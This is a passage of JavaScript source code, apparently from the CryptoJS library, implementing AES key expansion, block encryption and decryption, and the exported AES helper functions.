            for (var ksRow = 0; ksRow < ksRows; ksRow++) {
                if (ksRow < keySize) {
                    keySchedule[ksRow] = keyWords[ksRow];
                } else {
                    t = keySchedule[ksRow - 1];

                    if (!(ksRow % keySize)) {
                        // Rot word
                        t = (t << 8) | (t >>> 24);

                        // Sub word
                        t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];

                        // Mix Rcon
                        t ^= RCON[(ksRow / keySize) | 0] << 24;
                    } else if (keySize > 6 && ksRow % keySize == 4) {
                        // Sub word
                        t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];
                    }

                    keySchedule[ksRow] = keySchedule[ksRow - keySize] ^ t;
                }
            }

            // Compute inv key schedule
            var invKeySchedule = this._invKeySchedule = [];
            for (var invKsRow = 0; invKsRow < ksRows; invKsRow++) {
                var ksRow = ksRows - invKsRow;

                if (invKsRow % 4) {
                    var t = keySchedule[ksRow];
                } else {
                    var t = keySchedule[ksRow - 4];
                }

                if (invKsRow < 4 || ksRow <= 4) {
                    invKeySchedule[invKsRow] = t;
                } else {
                    invKeySchedule[invKsRow] = INV_SUB_MIX_0[SBOX[t >>> 24]] ^ INV_SUB_MIX_1[SBOX[(t >>> 16) & 0xff]] ^
                                               INV_SUB_MIX_2[SBOX[(t >>> 8) & 0xff]] ^ INV_SUB_MIX_3[SBOX[t & 0xff]];
                }
            }
        },

        encryptBlock: function (M, offset) {
            this._doCryptBlock(M, offset, this._keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX);
        },

        decryptBlock: function (M, offset) {
            // Swap 2nd and 4th rows
            var t = M[offset + 1];
            M[offset + 1] = M[offset + 3];
            M[offset + 3] = t;

            this._doCryptBlock(M, offset, this._invKeySchedule, INV_SUB_MIX_0, INV_SUB_MIX_1, INV_SUB_MIX_2, INV_SUB_MIX_3, INV_SBOX);

            // Inv swap 2nd and 4th rows
            var t = M[offset + 1];
            M[offset + 1] = M[offset + 3];
            M[offset + 3] = t;
        },

        _doCryptBlock: function (M, offset, keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX) {
            // Shortcut
            var nRounds = this._nRounds;

            // Get input, add round key
            var s0 = M[offset]     ^ keySchedule[0];
            var s1 = M[offset + 1] ^ keySchedule[1];
            var s2 = M[offset + 2] ^ keySchedule[2];
            var s3 = M[offset + 3] ^ keySchedule[3];

            // Key schedule row counter
            var ksRow = 4;

            // Rounds
            for (var round = 1; round < nRounds; round++) {
                // Shift rows, sub bytes, mix columns, add round key
                var t0 = SUB_MIX_0[s0 >>> 24] ^ SUB_MIX_1[(s1 >>> 16) & 0xff] ^ SUB_MIX_2[(s2 >>> 8) & 0xff] ^ SUB_MIX_3[s3 & 0xff] ^ keySchedule[ksRow++];
                var t1 = SUB_MIX_0[s1 >>> 24] ^ SUB_MIX_1[(s2 >>> 16) & 0xff] ^ SUB_MIX_2[(s3 >>> 8) & 0xff] ^ SUB_MIX_3[s0 & 0xff] ^ keySchedule[ksRow++];
                var t2 = SUB_MIX_0[s2 >>> 24] ^ SUB_MIX_1[(s3 >>> 16) & 0xff] ^ SUB_MIX_2[(s0 >>> 8) & 0xff] ^ SUB_MIX_3[s1 & 0xff] ^ keySchedule[ksRow++];
                var t3 = SUB_MIX_0[s3 >>> 24] ^ SUB_MIX_1[(s0 >>> 16) & 0xff] ^ SUB_MIX_2[(s1 >>> 8) & 0xff] ^ SUB_MIX_3[s2 & 0xff] ^ keySchedule[ksRow++];

                // Update state
                s0 = t0;
                s1 = t1;
                s2 = t2;
                s3 = t3;
            }

            // Shift rows, sub bytes, add round key
            var t0 = ((SBOX[s0 >>> 24] << 24) | (SBOX[(s1 >>> 16) & 0xff] << 16) | (SBOX[(s2 >>> 8) & 0xff] << 8) | SBOX[s3 & 0xff]) ^ keySchedule[ksRow++];
            var t1 = ((SBOX[s1 >>> 24] << 24) | (SBOX[(s2 >>> 16) & 0xff] << 16) | (SBOX[(s3 >>> 8) & 0xff] << 8) | SBOX[s0 & 0xff]) ^ keySchedule[ksRow++];
            var t2 = ((SBOX[s2 >>> 24] << 24) | (SBOX[(s3 >>> 16) & 0xff] << 16) | (SBOX[(s0 >>> 8) & 0xff] << 8) | SBOX[s1 & 0xff]) ^ keySchedule[ksRow++];
            var t3 = ((SBOX[s3 >>> 24] << 24) | (SBOX[(s0 >>> 16) & 0xff] << 16) | (SBOX[(s1 >>> 8) & 0xff] << 8) | SBOX[s2 & 0xff]) ^ keySchedule[ksRow++];

            // Set output
            M[offset]     = t0;
            M[offset + 1] = t1;
            M[offset + 2] = t2;
            M[offset + 3] = t3;
        },

        keySize: 256/32
    });

    /**
     * Shortcut functions to the cipher's object interface.
     *
     * @example
     *
     *     var ciphertext = CryptoJS.AES.encrypt(message, key, cfg);
     *     var plaintext  = CryptoJS.AES.decrypt(ciphertext, key, cfg);
     */
    C.AES = BlockCipher._createHelper(AES);
}());
